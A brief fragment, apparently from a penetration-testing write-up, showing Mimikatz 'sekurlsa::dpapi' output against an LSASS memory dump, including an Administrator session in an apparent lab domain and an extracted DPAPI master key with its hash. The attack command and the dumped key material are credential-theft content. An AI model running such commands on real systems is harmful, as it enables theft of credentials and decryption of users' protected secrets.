 mimikatz # sekurlsa::dpapi
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 138998 (00000000:00021ef6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2023/10/31 10:14:38
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
[00000000]
* GUID      :  {1896c52f-ffaf-4010-8d3c-5624805e8b6c}
* Time      :  2023/10/31 10:15:44
* MasterKey :  e7e7aaaace37b97b28f89f64910ab639b7eb2d7d0ae1c66cd56a214e
d4b286b0597ab759e88cd118b25396e43526434908c4c2222475746ae58d38a3250d0f72
* sha1(key) :  5a6c4c5dd799807a0aac3fb2d36ac8745172e6a6